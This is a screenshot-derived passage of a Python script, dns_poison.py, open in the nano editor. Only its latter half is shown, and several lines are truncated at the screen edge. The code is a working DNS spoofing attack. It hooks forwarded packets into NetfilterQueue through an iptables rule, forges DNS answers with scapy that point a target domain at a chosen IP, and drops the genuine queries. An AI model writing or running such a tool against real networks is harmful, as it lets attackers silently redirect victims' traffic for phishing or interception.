 File Actions Edit View Help
GNU nano 8.3 dns_poison.py
id=scapy_pkt[DNS].id, # Match the query ID
qr=1, # 1 = Response
qd=scapy_pkt[DNS].qd, # Original Question
an=spoofed_answer # Our fake answer
)
# Send the crafted response
send(response, verbose=0)
# Optionally, drop the original query so the real server never sees it
pkt.drop()
return
# If it's not our target domain, just accept the packet to let it through
pkt.accept()
# Main execution
try:
print(f"[+] Starting DNS Spoofer for domain {spoof_domain} -> {spoof_ip}")
print("[+] Forwarding packets to NetfilterQueue...")
# !!! IMPORTANT: Setup IPTables rule to trap packets
os.system("iptables -I FORWARD -j NFQUEUE --queue-num 0 -m comment --comment \"DNS_Spoof_Project\"")
# For testing on the same machine: os.system("iptables -I OUTPUT -j NFQUEUE --queue-num 0 && iptables ->
# Bind to the queue and start processing
queue = netfilterqueue.NetfilterQueue()
queue.bind(0, dns_spoof)
queue.run()
except KeyboardInterrupt:
print("\n[!] Detected CTRL+C ... Safely removing project iptables rules.")
# SAFE CLEANUP: Only delete the specific rules this script created, based on their unique comment.
# The '2>/dev/null' hides any error messages if the rule doesn't exist (making cleanup idempotent).
os.system("iptables -D FORWARD -j NFQUEUE --queue-num 0 -m comment --comment \"DNS_Spoof_Project\" 2>/d>
os.system("iptables -D OUTPUT -j NFQUEUE --queue-num 0 -m comment --comment \"DNS_Spoof_Project\" 2>/de>
os.system("iptables -D INPUT -j NFQUEUE --queue-num 0 -m comment --comment \"DNS_Spoof_Project\" 2>/dev>
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo